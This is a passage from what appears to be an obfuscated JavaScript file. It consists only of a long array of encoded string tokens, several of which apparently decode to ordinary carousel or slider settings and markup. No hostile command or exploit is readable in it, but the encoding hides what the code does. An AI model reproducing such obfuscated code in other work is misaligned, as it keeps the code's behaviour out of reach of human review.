uu0","whzXAgK","Eu96t3y","y29UBMvJDgvKqW","u1jRt2y","BwLUDxrLC1nWyq","ls1PDgvTlwnVDq","q29UDhjVBgXLCG","Aw50zxjUywWTDG","tevSCgC","CKzry0i","AMnyu3m","C2HVCa","y2HHBMDLqwn0Aq","twf0zvi","zMTIuwC","mhb4","BNnMy04","Cgf1C2vtBgLKzq","EKrfswi","CMvTB3zLtgLZDa","rhL3wvO","BMHtrxe","Aw1N","zxbbquC","rw50zxi","z2r2D24","CgXHEuj1DhrVBG","serorgm","zwXrwMm","DxjjvKS","Eu5rzKK","r1PqBeq","u1jeugK","y2D6v3u","uuLKz2K","v01yDui","y2HHBMDL","CfzIuKW","s1zoDeS","BgTcuxC","AKL0ALm","yNDgAMq","CKztueO","BwfPBKrLDgfPBa","CKvHvg0","qK1oC1e","DhrVBKLZu2v0va","ALH1BKS","tK5Yy0G","mNWZFdv8mhWXFa","u1H5Ewu","Avryrxy","Eu9Zz1i","seTNreq","AgvYB19FBgf5zq","r2TOu0m","sKjSzfq","u1nLt3K","ywn0AxzLqMC","vezzDgK","qw1rChK","tK52uxy","tuntB0O","t2fRAhi","yxjtsfe","ywn0AxzLrwXLBq","zM9JDxnpDxriyq","ExjwzLe","Axv5CgK","EejYqKW","rM1It0W","BKney1K","v21ttgS","s2HICMG","C2HVCf9KB21HAq","EhPps0u","C1b4v3y","Bg1kCLC","EKD2DvC","sM52zMO","C2XPzgvYq29UDa","wuHQvg8","wNL3veu","DNvyBhe","wMLXwfy","r3Hsugm","ChjLDMvUDerLzG","svfHDgK","r3DxEfG","ChLXA00","y3vYCMvUDa","sK55DgK","Dxnwwfm","sLfOwLi","ENDMshK","zgD2wfu","zeLJuhq","B25gB2n1C091Da","CLDksMC","BKHMreq","C3bSAwrLx19HCG","sMvQBvK","B250ywLUzxi","t05JsgG","yxbWBhK","q1ryr3K","yxz2ANO","DhrVBIi+phn2zW","zgv0ywLSCW","mJKYnJa3vMThs1Hs","rfHzA2O","zfj0teC","C2nYB2XSqNK","C2XPzgvdAgfUzW","wwT5u3e","AM1tuge","B3zOrNu","EKzcqKO","EuvesMO","Avrnzuy","BhH4C3m","DgGGzd0I","DwzzDeO","vgXkzK0","A0LHrKm","vNHpA2m","uhvXCwW","zuj0BNm","Cgf1C2vuAw1LCG","ugTIAuO","BuLYC0e","AvjXB2m","CfjZzM0","vejiEvu","zMLSDgvY","v2fyAxK","Efzby3K","BuLQAK8","AfrRB3y","vgnWqu4","Bwf4vg91y2HqBW","DKDKsu4","EhnmC0u","y21bCue","C3rLBMvY","rwLju2u","CeHMCfa","BvzLzha","yMD6rw4","rNvAtu8","yxH5zuu","EuHwAvG","A1fAEe8","u3r2Dfa","CgXHEwvK","DeXPC3rLBMvY","rfL6D2m","v2HSEMe","Cu1oqKu","Bxv0zwq","wezesfm","rvfIAxu","mhWXFdj8nxW0Fa","yKPnqNC","DerOBLO","Awr3z3y","werHEg8","Eentu2m","DeL0zw1oB2rL","w2LKxJ0IuhjVza","vuz1y1K","wgjHr1O","CY1PDgvTls1JBW","zuLutLq","C2XPzgvZtw9IAq","C3fUCwm","Cfr3s1y","v3PcyuW","Bw91BNq","DeXds2S","Du5fsMS","qMLRs24","sLnst2S","BgfZDeLUzgv4","A2rwzxe","ChrZque","AxnqyxjLBNq","vhvVC0q","zKjKtLC","qKnevgW","AfvzwuS","wuLWB0K","z2v0uhjVCgvYDa","yxrSsg0","AKzbyLu","Chv0lcaUDgv4Da","vvLZEw0","verKqvi","uxvNB1O","Dhj1zsjD","CMLNAhq","CMXbCKO","tevnEeO","Efz2zLi","C3bSAxq","zK1wv2O","ENDnquq","t3PJrvm","qvjOELi","yK9trLC","y3zTu2W","zgv0ywLSC1TVCa","qwriEuy","yvfms1u","CgfKzgLUz0XLzG","v2L1ww8","twzhAKq","swnAzeK","C0flCKq","iI0XiL0","D3HhBwC","CgfZtgu","A2Lbq1i","C3r5Bgu","twHgAxu","s2LhvwC","Aw9RtKy","r05Sr2S","uwrZu0q","Ce95vLG","vwfXt1q","AwrLBW","EhjyDfG","te9eChe","yKjHsMe","BvPAtg0","B1L4yKW","uMHAyKi","sxDzr1y","yw5PBwf0Aw9U","CuXeyMy","twvUDsjDlcbBAq","EejuvNy","yxjYB3DZoNvWza","DLLfBLy","uMvnD1q","EKXYAvy","BvHYwgS","B3bpBge","BhDlrhu","uLPlt20","ChbLCG","y3rlrhy","zff2Aha","BNrHAw5LCI0TCW","z0Xzwem","ExbZvNK","z2j4DM4","zgvZDhjVEurLCW","Dw50zxjFx2XPBG","sxnLsuy","CY1PDgvT","CMvXDwLYzwrgAq","DxnLu2nYB2XS","z2HTD1K","tLfzr3O","AgfUzgXLrMLLBa","uLDTC00","wgnNtvO","s2TUywO","AvfUCNm","uLfHvuS","z0LxwvO","ls1ZDg9YEs13Aq","y0TSq28","zgXPBMC","CuTRBwG","v1jyreG","C2nYB2XStgvMDa","tw1LCxy","AMT4z3e","ExbYyNm","rvzmr00","Aw5JBhvKzxm","Cvjvt1K","EeTkz2u","zMTRCgG","shvZr1q","whP1vNi","rw10zhO","CunnsLe","B3bLBKj0BNnozq","B0rcy1K","AeXLrfe","EejZANG","uxLyyNK","yvfmqui","thLfDKy","v1bVAKe","q2Xlwe8","mhb4idbWEca0ma","EMzTwhy","CMXzDMu","qwrNA28","zwHprKy","u3rHCNqGyxv0BW","tfzuDge","vLfvuM0","se9xB00","qurMr2y","svzlrLq","Bw91C2vVDxq","zwPKB1K","igTLEwrVD24","BLndD3q","tKHAugK","BKn4BKS","yvzJyKe","z0vVuMq","vKjxuue","u0vdveLptG","EhLKDgW","CMvHzhK","D0zpB24","zgvMyxvSDhm","wNnPA0y","BffKuMu","ChjVzhvJDhmTBq","wLvAs1C","shvfyNy","A1jjBee","B2zM","AfnzDfa","vfHxz2u","z2Lduw0","zLjWyvK","Aw5ZDgeTC3rVCG","twTmre0","tgLswKe","qwnru2u","B3bLBK1VzgfS","zgLZCgXHEq","yKTNz3y","lwXPC3q","CeLHEvy","yNLfvgG","s1LMDMS","BwnjCuS","zwLVAhm","lcaWlJuSideP","A0Pgsfm","zNjnuwm","CvHprMi","CgfKzgLUz1jPzW","s2HNvxi","thzfCKW","sun4Duq","Dvf5q3u","C2XPzgu","Cxj4weO","DxDAAhu","ywiTyNv0Dg9Ulq","BYbPCYbTAxnZAq","AuLQzhu","y25ctw8","s2f3t3m","wMnOBxG","lMzPzwXKx19PBG","z2fWrgvZA3rVCa","CKzgy0i","ywn0AxzLtwvKAq","uwfkAeW","D3rKA20","ChfQAum","tK9TzwC","B0PKufm","v2fbsKS","uNLYte8","vNLhvKq","shzvsKu","CgfZC2L2zq","t0TLt2e","wgvmtxm","C3bSAwrLCW","A0PuBLK","wuPcCvm","BMrSAw5N","zvz5sgy","shfLy3m","qwzkz0i","w2LKxJ0Itw9Kyq","whrOtwG","C2XPzgvYu2L6zq","rur1qNG","weHrs1y","vK1WqK0","qsb0CMfJAY9SAq","DuzZuhi","wgfQrhq","DwnmtLO","CM5Ny0G","CM9Sv3jHChbLCG","uKPOBLC","BxfksgS","CMvZAxPL","tgzzy3G","Dhnqu1e","CefbC3a","ALvNAuq","D1HLCK0","Aw5Uzxjive1m","BvHbCLu","vMnAyuy","Aw5N","zeLYELe","v0foy1u","y2vkvwW","A0DzCwS","BMPlvfa","tvvVvu8","z05zwu8","sujcEMm","CMvZDw1Lu3rVCG","AMjesfu","DhjPBMC","y2THq2G","vMDprwG","Ew12zw0","rK95BK4","y3zzqxm","sLj1qw0","tMvNuNm","qvnbANq","te1Kuxa","y2fSyYG","DeX4q2G","AgHMvLi","qNDlzfy","zeriB0u","tgHfs0K","CgfYzw50rwXLBq","yxjPys0","AgPtsgG","EMfXCuS","y29TBwvUzgf0Aq","quHJC1q","vwrPAgy","zejWDeq","Bg5pwvG","Cg5xzuq","u3DeAei","Bwf0y2HnzwrPyq","vNbowxi","CgjlyNy","B2noC0y","B2fnvuG","De1tALq","DgfNtMfTzq","D0rItMW","zgvZDhjVEu1VyG","CgXXtgG","yxDLCG","u3bICwq","wMXAshe","thPAuhy","Ev9FChjVz3jLCW","CMvTB3zLq2HPBa","yNv0Dg9UoM5VDa","ANHxyMC","D2TKrNK","C2v0qxv0B1bSyq","yMXVy2S","rwDWuM0","AgfUzgXLu2nYBW","zgfS","AgvPz2H0","tM9lwLa","Cg9Uzw50","yvvdEvC","lJqTnc4ZltqUna","ruTWrha","CNLFx21LzgLH","ze9Jsge","C2zlr1m","z0PTyLi","EuTyAwG","vuvOBvK","DgjOqKC","y2HPBgrYzw4","vvf6Cxi","y3neDuu","BNHcCg0","sxLRtLe","vKvcA20","ywXMzva","zwTYAui","C2v0qwn0AxzL","DLf6Cge","A0jPB0W","zuf1sMq","uNrtCvi","wNLzt20","z0ruCMC","A0v2zw50","vgnvANq","zuLuBwm","z2v0uhjVDg90Eq","zwDMrfy","EurXquW","uhPYB0K","zfzlvLi","vuvhtLG","wxzgrhO","wvnzAxO","uwf6zMS","AxrPB24","y2HLy2TPBMDnBW","zML4zwrizwLNAa","q0nLsxy","y09bEge","C3bHBG","Bw92zq","Aw5MBW","A0TiEfG","ze5jA0e","AxLhz3G","q3vZDg9TrxzLBG","z3jPza","D3fwreq","B25Z","zu9wvwC","vK1bv24","DwLXtfm","AgDlugK","qxHNAuK","z1rdDu8","rKHSyNu","AxmTBg9HzgLUzW","AvzTzxu","rNLNELG","D01JyvG","vhzwDMy","yMjzvKO","y2XVC2vZDa","EwfJAeO","Ae9hvKy","tgvYu00","y29WEs1IDxr0BW","CxDXBeq","uerzvKu","zgvMzxjYzwqTBq","D056A3q","z2v0sw4","zgfXyxi","q0nTsgi","whH3vNC","lNnWBgLKzq","y1jjqxK","BejJy1K","BvblvuG","A3v2vLK","Au1ODfq","r3r6rwi","ufjyEvu","qxv0B3bSyxK","B2jQzwn0","qw1Wsu4","idqUmYa0lJqGmq","yI0Tywn0AxzL","qvbLqMO","ywf3C1e","v3HxB3q","yLbPB0q","zgvVCW","rLrQtva","EKjLBui","DxH4vNG","EgfOsLi","rgLbA3O","AKPlwwC","BvjfuNC","zhnzA04","tNL5DLu","sfnAvuu","CgfNzvrVDgfSrq","yMT6t3m","r1rhEem","AejqqNy","swDHExe","DxjS","Dc5JB20VyxbPlW","qu1jz1G","r1j2v0C","BhnIy0W","v2vTve0","uKnsuuO","BNzdz3G","ww5Py1K","yxfWCKS","z2v0rwXLBwvUDa","ANfdEK0","BeHlC3C","wMfmsfC","zKHfz2S","u2vbyLO","ExnWsKi","CxfcBMq","ruz5z3i","ALzMDNG","AxPLza","y29Uls1Tzw51wW","rhv6wvu","q3P2D3q","C2XPzgvcDg5Z","CMzizuC","tNvlv0C","whzYtg8","q3z5qvu","Agr4u2m","EunQtKe","BfPwzvK","Auzdvei","ruPtswy","DKrHvvq","tNnnreS","CLbKALm","s3D2re0","vgTWq00","vxHJvLC","wurpwLO","DMrfChC","wNzbBe8","ywDczu4","yxKSic5PBNrLCG","C3mTyMfY","q3veuxG","C2v0qxr0CMLIDq","qNvctge","ChL0suu","tMnSvg4","uu9RuNe","y3vYCMvUDfnJCG","uw9hwhK","sNPkqxe","B3v0C2LKzunSAq","AxneCMfNz2LUzW","uxfHCfi","yuPOD2C","zvPXyKe","yxDvEvK","zMnQvvm","vMn1sfC","v2fyz1G","rgfAvwy","wxzHzeC","zgv0ywLSCY1KAq","rxzLBNq","Dg90qva","zfncuwm","vgvKqNi","sK5WyNm","sffkwKG","q1rJD0u","uePrCuu","EMD3uha","y2XHC3noyw1L","BKHpEeO","A1f3wuC","uM5Ryum","Ce1IvhK","r2Xgy1y","ChbLCI0TyM9Yza","yM1sExi","AxvRree","zhvYyxrPB24","wNrdEgG","rMTfrwS","tvnTwMy","ELnnsMi","wwvMweW","lxzPzgvVx19WBa","revRzKC","DgfPBMvY","t3jkt3y","v0vjy3e","z1nlD28","B09iEhu","rvnjuxG","s2rYsNu","oIa5otbWEcK","C0H5uNq","tLfVvu8","wg5Nvfu","u2HnAuW","C2vSzwn0zwq","DLrTCeW","sLH1Eg0","BMftrue","zhjHz3n0yxj0","tLLkAMq","zMzOv2y","uMDLzMq","q1LcC0O","vejbr3i","Ehnos0q","A2rSBfG","yxjPys1JDxjYzq","CeHZs1m","tKPct3a","uwfxBNK","yMrgsKO","v1f5tfa","s0Pgwgq","zgL2","ohW1Fdn8mhWX","Aw1HDgLVBG","otqXntG5zxzAq1LV","quL6Agy","r2fgzMu","EfPNqLq","DeXAwLm","nhWZFdv8mhWXFa","yMLHEgy","t1Druui","rNn2B2O","EKTWr3K","sg9TsvK","DgfIBgu","zvLxC2y","CMTorwi","qNv0Dg9Uu3rHDa","r1bYwwW","Cgf1C2vK","BMrLEa","Bw1xzfO","wuLKzwS","ALLuAgK","tM5cBhC","txbzB2K","zgTZqw0","r2ntwuy","B0PUyvq","ENv5Bhm","yxrLwcG","C09MBNC","CMvNAw9U","wNLcEeu","C0LquMi","CMvTywLUAw5Nva","Cgf1C2vbBgXnzq","CfzdzMS","uvvIr20","ls1Hy3rPDMu","C3r5BgvZAgvLDa","v2jKtNy","wevrDfG","seDOAw8","vNzJC3y","u3LUyW","z1zhyKW","zuf5r0C","z3ntAfm","BKD3rxi","EuTICfO","sKPICNu","C3rPy2T5sgvHza","DgDwzMi","DvLewMm","EKDND0u","y0rLC2T0B3a","CMvZDw1Llwj0BG","AvDuqNu","tuD5uxe","BurXtNa","B2XS","ic0G","BeP1tg0","zNnsu1G","Devluvu","A1n0q1u","z2v0qw5PBwf0Aq","y29UDgvUDc10yq","zLrNufe","ugf1C2uGyxv0BW","wLn2uKO","C1vlu3O","AxnqyxvZzwq","y2XVC2vtDwjTzq","u3Hsvu0","v0v3EKC","t015Ee8","v1vbwKO","EgDLBLi","AKXdzfq","D29lwve","AfD1DNi","uhPZEMS","zwHArhm","v3fzCgS","C3rVCNLqCMv2qG","sKP0qxO","yxbWzw5Kq2HPBa","BgfiqxC","suvLqMG","re9nq29UDgvUDa","tMv1tee","t09fqLm","EMHtyK8","v0f0zfC","Ahbnyu8","D05tve4","vuDqCKC","vhH0twy","iIb0ExbLpsjIDq","B25lzxLvCa","khbYzwzLCNmTCG","t21mrgm","tNvOzgq","EerorNC","z1v0r3K","s3PSEMC","yxv0B3bSyxLtCa","y2HLy2TLza","zwfKzxi","sMvht1O","ChjVzhvJDc1Yzq","ugPmvvy","wwDtBxi","vefc","wwHsrM8","B250B3vJAhn0yq","ELL2zMW","BvzHBLO","ywn0AxzLqNv0Da","Afzcq3C","rLjODNq","AKHMsK4","yxvSDa","CNLFx3bYB2DYzq","suT5rKW","zw1LBNq","u3HcqKS","BujTtuq","C0nyAK4","vgPhwuu","sfv2Eg8","teDrtvu","uxzwuei","yxjNB1e","AxnnB3zPBMDbBG","z0zfB1K","tLHvD2y","CMvXDwLYzwq9iG","C1DRz3e","uMPZyvG","DgDSyuq","uu1TtK8","zLLAD04","BMrSzxi","BhzXq0S","sKnWreG","z3HYqMO","y3jLyxrLrwXLBq","CMv2zxjZzq","AM9Nuuy","u2jAq1u","Ew9dyMm","AM9PBG","qKj5rfi","v1fYC2O","EKfXufm","qMrdBhO","uKXey3G","q3jjuK0","tNPJAvm","y2fWDhvYzq","zMXPy2TnyxHqyq","t3nZAg4","vuPPvvK","z3n4s2y","sNHKDuK","zwrdywXSyMfJAW","Dhfhu3m","ww5uEe0","zNrKzMW","DMH5zuK","sejmsgu","BuPNtNi","yLHfs0W","BNrLCL9FBgLUAW","Ce5Zwhm","BNuTsxrLBsjD","Bg9HzcbLCNjVCG","rurnDfu","C3H5Ewq","seHkv2i","r0rbC1i","yKzxt2i","BMCU","zg5Hz1G","C3bSAwrLlwnVBq","vhrqree","BNrUAhi","AwrKzw4","Bvvtr1q","uxnkwhq","EMzPswu","AwTzCMi","CMv0DxjUicHMDq","CxnztMC","z2v0qxq","tKD2qKC","Aw1kruO","rMfRr0e","ruzRsM4","whDiuwy","Effbwxu","thfTz0K","lwXHENK","BgvPrM4","wMXnu2y","swfuz0C","C2v0sgvPz2H0","tgrovxu","zwLjz2q","zM1Twfi","D25AC3a","q2zVD2i","DKHnt3q","w2LKxJ0Irgv0yq","sxjkufG","uKnUD2q","AxnqBgf5Aw5N","q25fwxy","Axr5u3rYAw5NCW","AwXZluHLywrLCG","CLvMuvC","uwXwugu","s0jvzuq","qvv5rhu","AMP5s0W","AvDIrfu","AxnbCNjHEq","y2L1tLK","Bw9HBMq","uwLZqMW","Ag92zxi","r0PuDKG","Cw5wCK0","BNvzrwm","ywDL","Ag9czNK","rLfNq2i","qxbPBKm","t1PuDwC","wMH5u2u","rKLrD3e","Bwf4","C0fovxe","t2XlANG","Dgv4Da","Bw91C2vSzwf2zq","D2HLzwW","C2v0Dxa","zgvZAwDUtw9Kzq","CgfNAw5HDgLVBG","ug1wuwG","q2T1EMy","CgvYtw92zu1VyG","uMTZueO","ANvTCa","EKTVq2m","CNrkB0e","AeXdt04","wNvju2i","txL2sKi","BNrLCG","CgfKzgLUz0nHBa","ENzjsMG","zeP6sfu","vKPLEee","BNbyu2e","y29TCgXLBwvUDa","yxv0B1bSyxK","C2XPzgvY","tejUA2C","t2PxtuC","twrAwKO","DMvnzwrPyq","zhD0u2S","wNjyte0","C1bxCgO","EujVAfK","Dgnsvei","zgf5uMS","CMvZC0jHCNm","Bg9HzfbYB2r1yW","y2TOA1u","BwTUAMq","uwTuwhK","DgLVBG","wLD2A2O","BwvNys1Tzw51xW","q3bZqvO","uujWBeC","vvnbu3O","CNLFx3rPBwuTCa","BKPoyvu","CxjuruW","C091AMe","mtb8m3WYFdr8ma","zM9JDxnHyMXLtG","rKPvvK0","wefzweO","zMfSC2uIpJXWyq","uxrTy1m","zvPUuxy","t3j3AuW","zgvMAw5LuhjVCa","veviAeu","ChjLBg9HzfbHzW","rxHkt3O","tenyzva","rfjtCxa","B25uB2DNBgu","BMDjq3m","s1LsB0S","sNH1C0e","s2PRrhq","swj3rxO","wMjkseu","ChjVz3jLC3nFxW","ExvRvve","rfjyBgy","Dw50zxiTlxrVDa","tuTsq1q","C3LUyW","tvrMCeS","igLUChv0lcbZzq","t3HYCvG","y3nTyxq","zwvK","vgLmtuK","vKPIEK4","B3zLCMXHEq","y2HHBMDLzfrVDq","zMXVB3i","ufPYuMO","C2XPzgvZrgvZAW","C2XPzgvYlwnVDq","BefXtee","zxjV","r0fIwwq","z0HyBfm","vKjKCgS","C3jJC2v0","y29TCg9Uzw50","D2HAuxC","AxbuDvm","qMDpsNO","BhHKA0y","wgfgt1O","C2nYB2XSzwq","zgL5sg8","yuH4yMu","yuLvBe4","Bg9HzgvK","Bwf0y2HLCW","wevbELe","ww5cvvC","sxzQqMS","BfLLDuq","Cgf1C2vwAwrLBW","DvvnyxO","B2zMC2v0vg9W","BMv4DevSzw1LBG","ChjLDMvUDeHPza","AhfQsNi","vNvIyK0","t1v6A1u","s1HTwuS","zgv0ywLSC1TPza","y2f0y2G","vKzzvuK","C3mTAxrLBq","t3fMwvi","zMPLAvq","sgf6tvy","CvLty3i","A055txq","uMPyuNy","BwvVDxq","CffYCgG","vMrNvxa","yuDPsfK","yM1Oyvm","yLzSAKy","EejHvui","Dgv4DenVBNrLBG","twvKAwe","BxLjuLi","C3rVCfbYB3bHzW","EwXXyMC","u1b2u1a","uMPpDxq","D0zjBwW","r2PdExi","r2Tyuuu","C092zxjMBg93qW","sgrdvva","y29UDgvUDa","Dg9Nz2XLugXHEq","vNjPB2e","uxHvELy","wNL2v1m","AxL5DNq","y05qz1i","zw51BwvYywjSzq","C09nB1u","zNPywvi","z1HeCgq","x2fJDgL2zs1IzW","Dw1UCW","AxrLBs0Tywn0Aq","whLIC3m","ALn2sMm","r2zguui","zgLZy29UBMvJDa","z1jPELm","zhrOksaQia","D1bbrvC","CgXHEuLUDgvYDG","BK9uCM4","yxLowuK","zfzKvM0","z2vZ","zMLUzsK","Auffs3y","BMv4Dej1DhrVBG","suzgDvy","DfLMEum","uxveq1y","t1nMyMC","vuXzEvq","AxnnDxrLza","u2XPzgvZ","sunSthi","veLqsNO","r3Hiv2i","lMHLywrLCI13CG","tMXesui","D1rwDvy","vw5mBwK","D1rfExe","ufnrzxa","B3z2AeC","B1Pvq0K","tM5pvuC","DuDwEw0","yNfzsgm","ru9yCuK","uKLUBKW","vffeBxO","C3rHDgu","A0veC1m","wgDOzNC","zgTHCNO","Cgf1C2u","zNbJrLq","rLjNt2m","s1fPCwy","qMzqqvq","C1PouLa","B0LLBxa","Axjbt0W","C2n3D04","wujKCum","sxLWvLG","u0Xbsuy","zeH0B3e","tNrXBwC","twjKDwm","rfjbr0DjtKC","Euzls2e","yNzpDwy","D2rHDfm","m3W4FdeZFdeXFa","Dg91y2G","AMvADuq","uM9qwNm","DgLTzvn0yw1W","uMjsthC","wxfxz2y","uuvwufu","thPoueG","q3jgwxy","yxjYB3DZoM1VDq","tNjVDgy","zNDWAgS","rhHQsue","vhzIrfC","y2XPzw50sgvPzW","r1rvvwC","Ew5dBeq","zwPfrLa","rg9mCKu","zeHHCha","CgvpzG","qKPereu","v3b5Evi","Aw9UoIbYzwr1yW","z2DSzq","v05vthu","tgTXBMG","rgLYzwn0Aw9U","twL1ugm","ENr3rKq","sg90uNu","rNj4qxa","A2jVEenSAwnR","vKjwEwC","Ce94sfa","yvbpv0i","oM1VDw50zwq","qvbxDK4","uLngCfO","ufbgrvG","zhnxqLC","vwLgtLe","zxjhAeC","mca0mciGD2LKDa","vvfptgy","sLrzvve","lMHVDhnWB3qTBW","Bw92zwq","CwTHv1u","rvD4vem","mNW1Fdn8nhWWFa","C0jkCeS","u2vSzwn0igeGCW","vLnLCM0","CMLLC19FB3bLBG","Ag5Nq2u","CM5jAwm","Avvbrfi","u1nsvgC","B0fdzhu","we9ere4","su92uxe","tunTu1m","y3n2qxC","uhDssg4","Dgvqte8","ugnTuw4","vxvdzLq","seDbvLK","AwjnEg4","ywXxu1q","CxP2ufO","tfLbvum","Dw5IAw5K","tg9HzgvK","uevzt2K","BeH5C3q","tM9fyLe","v2zjwgq","Dg91y2HLBMq","EKzZDxi","AxncDxn5","Cfb3C2m","yw5PBwf0zu9Urq","qMvoz0O","r3vyqKK","zfjgy1i","zgDdB3i","CeTxqxa","sgzst2K","sgj1rg4","zeDusMC","Dg9Y","DMLKzw8","CM9VDe1HCMDPBG","qwj4v0m","runXtwG","CgvU","yxH3Aw4","wxDPDuK","BMvbt3a","twTiBwu","nhWWFdf8m3WYFa","AeXXvuy","u3HMtMe","vhfks2u","zMXPy2TqB3DLCG","y29Xsuu","zvnezMS","s3zqA2i","tLrwz1q","t0jJENO","yxbWzw5K","mhW0FdeXFdv8mW","AwDdtei","q3zct0y","BgLKzq","D3bhEgG","yxrLza","wuP6u0G","y2rMzNi","DLnuquu","CLzpug8","rNHpr04","wejTEu4","C2zJwgC","Cu52uM0","r2DmCvq","su5wy0S","Ae1Ot0O","zNPLu2m","DhjPBvnWywnL","zgHAsNK","yNvHtLa","BKTgAgy","Aw5PDfnSAwrLCG","ENbSELy","sMrRrva","D3flALq","rgLmz1q","t3v0uKe","uhblzui","vfHSvwm","ExPOrfO","vwn4Bhi","Fdb8oxWXmhWXFa","tu9vtLrfra","sxnJzgK","lxvWC2vSBa","u0rquwC","mJG4nda2ofvTwfHcDW","s1zWALO","r0DHENi","rwLYD2O","qxjYB3C","DMLKzw8Sig1Vza","vhbrugO","s3fyBfi","y2XVC2vnzw51","q3z2BgC","wLfjqwK","yxbvsw8","EwrRqNq","C3bLzwq","BM10s1m","DNPLz2u","vg52y08","vfP2DKi","t0vHq2i","nNWYFdu","tfveExK","BKTOtg8","weXcDuW","BuTru1q","yNv0Dg9U","DfrUD2y","mxWYFdb8m3W0","B3Dft1i","Ae1uA00","q0Xpuve","u1jot3C","vwDdreG","tLHXuuC","yvrKzhu","CfbZu1u","oMzVy3vZlxzPCW","v21bq1O","tKz1BwC","zvPZBvC","DM9bBgy","Bte1lJuGmc45mW","rLnbz3u","AxbSAwvY","z01VyMLSzq","rxzMsxe","lMnVBNrLBNqTDa","yMvZweu","C2vHCMnO","Au5Rq0G","q29TCg9Uzw50CW","wvfXr2m","yNDxAMG","CMvWBgfJzunOAq","AM9NyuG","CLnMAeC","CKvivg8","suH5uNe","Axb0","lMHLywrLCL9FAq","teDpBfu","ELHUDKu","C3rVCeLTBwvKAq","BeTtCM4","t2Lnzvi","Aurgyu0","BfPSCe8","AefkrvC","uxDTEMO","BwvUDs1IDg4","ogXjy3f3Eq","ChjLDKj0BNm","rMryww0","s3DLs08","Ee9cugy","B3fzAvq","EMjZvKW","A3fpwKS","z0nSAwvUDfjLyW","BxnnyxrJAgvZuW","uevdu3O","uuDmu2m","seHwshe","y2TLBMqUzwnVBq","uvfhwxe","BgLUA3m","rMXnvw4","AKLbuwq","sxLrDxq","thbqswW","BevlChO","A21HAxi","rxHkv3y","CM9VDa","C1HYCvC","r0LpqvO","BgvUz3rO","C0nVBNrHAw5LCG","lxbHDxnLza","vg9QELm","ywffAgq","zfPvq2C","tMDgCva","Dhvqt0i","Ce1wshe","suHSzKK","DNHmEfu","z3zSDhC","CMf5","y2XVBMu","ExPLz0C","yw5PBwf0Aw9UCW","yxfiquq","ufL4qw8","wgHeC2C","twLMy2S","Aw1L","s1zHB0O","re1Jzwe","AerKtfC","Ehfut1O","DgfIBgLZDa","DwztvKS","y3vcDNa","wfPxyNa","Ahr0Chm6lY9Iyq","y2Dnq3a","s3P4vgK","CuvPEu4","s1jZwxm","mxWWFdv8nNW0Fa","Cg9wALq","uuDswha","BfPOz1a","yLbRuNe","y2zpwgq","CKfdtwq","DM9SDw1LqNrUCW","wunQzLe","swTHywm","uKrhBxG","sxPQu0C","C3fOCfO","zwfZAw5N","C29YDa","r2vqyxK","rwTVB20","AKvPu2e","C2nYB2XStxvSDa","rwTUEgy","BvHzru8","DMLct2u","uM5eBhi","zef4C0m","seDUzvu","wNPXqwi","B3DUzxjeB2n1Bq","De1HteK","r21nvvy","A0nrC1e","De55uue","B0PlEuK","CwHAELG","zwz6sgW","vxDZA2e","Aw5UzxjizwLNAa","sKLoqwi","q2XqBfq","A0LZt0q","tufiwe4","DKz2DvK","rvndqvbf","weXnrwW","Ahzuv2K","s0vIy1K","DuvSyuu","yLbnD3C","B1vMzNq","zuPSAeG","BhHjvKG","AvL3uLu","EufvsMq","vNnuBgu","CuPtzfO","yKXmtwK","txvktMO","q3zuBve","ve9ywvK","u1Dcqxi","yMfIt1C","ywXSyMfJAW","BxjjDMO","C2XPzgvZ","wfHZD2W","wK13ENC","weH2rxK","u05PsMS","Ag1ywMC","ue11yMq","ueD2yLq","wvPZr08","DLvODuK","wvzzquW","Awj1Dgu","uLbxsvC","qwfhCfK","shHxveO","v3j1whG","s2DNtee","tgTtu0K","y25JqNK","DhLWzu1VyMLSzq","zuXdDNO","v0rJvg8","sKDUuuS","zgXiuNK","Dwn0C01Lz2fnzq","yxjYB3DZ","DuzdCfG","zhvPzMO","r0rQsNy","tevUrfG","terzCK4","txnctfC","rLffBM4","yNn4B04","Aw5PDfbHz2vZ","DfnPyMXPBMC","yKLcsgq","reHKq3K","r28GDg8GBgfZDa","sgz1rLu","CMLLC19Fy2XVCW","C3rYAw5NAwz5","Aw9U","C2XPy2u","CMXqyMO","Cu5Nqu0","BvbIt1O","rNPey0S","B3zLCMXHExm","ls1Hy3rPDMuTCW","ywn0Aw9Ut25jBG","D3HSCgi","BwTnEwi","AgfZrM9JDxm","AgfUzgXLqNv0Da","CffSzuG","qvLKEgO","BLHotKC","uKDwshC","A1HhrLO","vgHeBuG","ChjLDKj1DhrVBG","tfD6CKC","m3WWFdf8mNW0","sgLKzwG","zNvUz04","igrVDhmTy3vZDa","B25cB2r5q2XPyW","C3vTBwfYEvrVzW","y3LAt1y","vNbswgO","DgjRruO","mhb4idbWEa","r1bgv04","Cw5qv2m","Bw9KywW","DNb6seK","sfvQq3e","lNnSAwrLC2HVDW","r1PMBw4","A0Tdsxu","qvLzreG","ve5Xwgq","tg13sxu","C2vSzwn0","svjzzLu","wKLesKO","AKfJt0q","vwrgAK8","CMvXDwvZDefUAq","CM91BMq","wNLrvhO","Du1jC1a","DhjHBNnPDgLVBG","wg1xv2y","DhjXs0e","C2HPzNq","EM9ZvwS","y29TCgXLDgvSEq","A2v5CW","rhLQr04","DgL2zq","zNjADK4","EunYAfm","w2LKxJ0Iu2XPza","uwL3s1u","ruPfrue","B25dBg9Zzuj1Da","qM94psiWidaGna","rujbs0K","thrlENK","DgfIC0nVBNrHAq","z3Pjs08","tLn2Cuu","Dg91y2HTB3zL","DNDpAg8","rurdswy","ufDlwu8","BenSB3nLlsjD","A2H2D08","ywn0AxzLvgfI","zKD0Bve","B01Nrgm","shvhv3q","uvrRvha","rNnSz2u","y2HLy2TVDxrcDq","D2fmEeO","BgjjtgW","sLvUAwq","m3W1Fdj8mhW0Fa","ugziA0S","j10Sihn0EwXL","rxfVze4","A09NrKC","C2nSB3n1CMu","BgvJDcWGAwzYyq","zwDHlw1LBNvFxW","vu94qNO","zgvMAw5L","AxnsDgW","C2XPzgvZAg93xW","qNvvAuy","r3LgrKO","s25bu2K","vKvuzxK","BgzTwMW","wwvoChC","EgLmr1C","rvfuCgC","C2rgq1K","BeDqB0O","DunNrMG","te5hshq","BgfZDa","z3DHwxi","mJjdq2vMy3u","AMLbC0e","uLjwvNG","y29UDgfJDc1MBW","tw9PDMy","B2nR","zwDVt0m","wu1qtMS","vNntrxy","D2HLzwXnAw5uAa","we1Tt0O","A2zkrfK","AK5Hu2q","qwT6B2O","t3bRCgy","EhDIzNG","vhDZufG","CI1TC2C","B